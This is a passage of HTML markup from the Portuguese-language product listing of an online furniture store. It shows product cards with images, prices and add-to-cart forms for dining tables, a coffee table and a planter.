                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347257129 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492347257129"
              >
                Voren Series Modern Dining Table Black Base, With 71 Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492347257129"
            
          >
            <a
              href="/pt/products/voren-series-modern-dining-table-black-base-with-71-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492347257129"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492347257129 Badge-template--24961365508393__main-collection-product-grid-9492347257129"
            >
              Voren Series Modern Dining Table Black Base, With 71 Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492347257129" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,320.96</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,320.96</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492347257129'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492347257129" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492347257129-variant-id'
                    type="hidden"
                    name="id"
                    value="49304440602921"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492347257129-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492347257129-submit title-template--24961365508393__main-collection-product-grid-9492347257129"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492347257129" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=165 165w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=360 360w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=533 533w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=720 720w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=940 940w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=1066 1066w,//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890 3840w
                "
                src="//emfurn.com/cdn/shop/files/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Valore Collection Acrylic Coffe Table With Black Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="3841"
                id='quick-add-template--24961365508393__main-collection-product-grid9492346601769-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/valore-collection-acrylic-coffe-table-with-black-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492346601769"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492346601769 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492346601769"
              >
                Valore Collection Acrylic Coffe Table With Black Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492346601769"
            
          >
            <a
              href="/pt/products/valore-collection-acrylic-coffe-table-with-black-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492346601769"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492346601769 Badge-template--24961365508393__main-collection-product-grid-9492346601769"
            >
              Valore Collection Acrylic Coffe Table With Black Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492346601769" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$257.28</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$257.28</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492346601769'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492346601769" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492346601769-variant-id'
                    type="hidden"
                    name="id"
                    value="49304439554345"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492346601769-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492346601769-submit title-template--24961365508393__main-collection-product-grid-9492346601769"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492346601769" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=165 165w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=360 360w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=533 533w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=720 720w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=940 940w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=1066 1066w,//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853 3200w
                "
                src="//emfurn.com/cdn/shop/files/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tule Modern 83&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
                id='quick-add-template--24961365508393__main-collection-product-grid9492346011945-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/tule-modern-83-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492346011945"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492346011945 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492346011945"
              >
                Tule Modern 83&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492346011945"
            
          >
            <a
              href="/pt/products/tule-modern-83-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492346011945"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492346011945 Badge-template--24961365508393__main-collection-product-grid-9492346011945"
            >
              Tule Modern 83&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492346011945" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$996.48</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$996.48</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492346011945'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492346011945" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492346011945-variant-id'
                    type="hidden"
                    name="id"
                    value="49304435851561"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492346011945-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492346011945-submit title-template--24961365508393__main-collection-product-grid-9492346011945"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492346011945" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=165 165w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=360 360w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=533 533w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=720 720w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=940 940w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=1066 1066w,//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850 3200w
                "
                src="//emfurn.com/cdn/shop/files/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tule Modern 71&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
                id='quick-add-template--24961365508393__main-collection-product-grid9492345946409-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/tule-modern-71-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492345946409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492345946409 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492345946409"
              >
                Tule Modern 71&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492345946409"
            
          >
            <a
              href="/pt/products/tule-modern-71-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492345946409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492345946409 Badge-template--24961365508393__main-collection-product-grid-9492345946409"
            >
              Tule Modern 71&quot; Oval Dining Table with MDF Top and Black Steel Legs in Black
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492345946409" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$904.32</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$904.32</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492345946409'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492345946409" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492345946409-variant-id'
                    type="hidden"
                    name="id"
                    value="49304435556649"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492345946409-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492345946409-submit title-template--24961365508393__main-collection-product-grid-9492345946409"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492345946409" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=165 165w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=360 360w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=533 533w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=720 720w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=940 940w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=1066 1066w,//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778 3500w
                "
                src="//emfurn.com/cdn/shop/files/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Terra Series Poly Stone Plant...n Aged Concrete 10.2&quot; x 10.2&quot; 23.6&quot; High"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3500"
                height="3500"
                id='quick-add-template--24961365508393__main-collection-product-grid9492344733993-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/terra-series-poly-stone-plant-n-aged-concrete-10-2-x-10-2-23-6-high"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344733993"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344733993 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492344733993"
              >
                Terra Series Poly Stone Plant...n Aged Concrete 10.2&quot; x 10.2&quot; 23.6&quot; High
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492344733993"
            
          >
            <a
              href="/pt/products/terra-series-poly-stone-plant-n-aged-concrete-10-2-x-10-2-23-6-high"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492344733993"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492344733993 Badge-template--24961365508393__main-collection-product-grid-9492344733993"
            >
              Terra Series Poly Stone Plant...n Aged Concrete 10.2&quot; x 10.2&quot; 23.6&quot; High
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492344733993" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$167.04</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$167.04</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492344733993'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492344733993" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492344733993-variant-id'
                    type="hidden"
                    name="id"
                    value="49304431952169"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492344733993-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492344733993-submit title-template--24961365508393__main-collection-product-grid-9492344733993"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492344733993" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=165 165w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=360 360w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=533 533w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=720 720w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=940 940w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=1066 1066w,//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769 3840w
                "
                src="//emfurn.com/cdn/shop/files/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sylva Series Modern Dining Table Black and Gold Base, With 71&quot; Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492344471849-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/sylva-series-modern-dining-table-black-and-gold-base-with-71-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344471849"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492344471849 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492344471849"
              >
                Sylva Series Modern Dining Table Black and Gold Base, With 71&quot; Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492344471849"
            
          >
            <a
